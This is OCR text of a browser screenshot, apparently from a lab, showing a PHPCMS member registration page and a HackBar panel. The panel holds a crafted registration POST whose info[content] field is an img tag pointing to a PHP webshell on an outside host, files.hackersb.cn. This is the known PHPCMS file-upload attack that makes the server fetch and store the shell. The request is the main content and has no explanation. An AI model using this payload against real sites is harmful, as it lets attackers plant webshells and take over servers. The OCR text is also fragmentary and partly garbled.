 不安全 172.16.15.2:32769/phpcms/index.php?m=member&c=index&a=register&siteid=1]www.xxx.com/index.php?m=member&c=index&a=register&siteid= 无痕模式
百度一下，你就知道 信息网站 工具 工作 资料 实验平台借鉴 web综合 WEB-CTF web中间件
PC PHPCMS.CN 通行证
会员注册 1 填写信息
用户名： 请输入用户名
密码： 请输入密码
确认密码： 请输入确认密码
邮箱： 请输入邮箱
昵称： 请输入昵称
生日： 31
同意注册协议，提交注册
点击阅读注册协议 请阅读协议
已经有了账号？
请直接登录
登录
Elements Console Sources Network Performance Memory Application Lighthouse Performance insights HackBar 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://172.16.15.2:32769/phpcms/index.php?m=member&c=index&a=register&siteid=1]www.xxx.com/index.php?m=member&c=index&a=register&siteid=
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
siteid=1&modelid=11&username=123456&password=123456&email=123456@qq.com&info[content
]=<img src=http://files.hackersb.cn/webshell/antSword-
shells/php_assert.php#.jpg>&dosubmit=1&protocol=
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value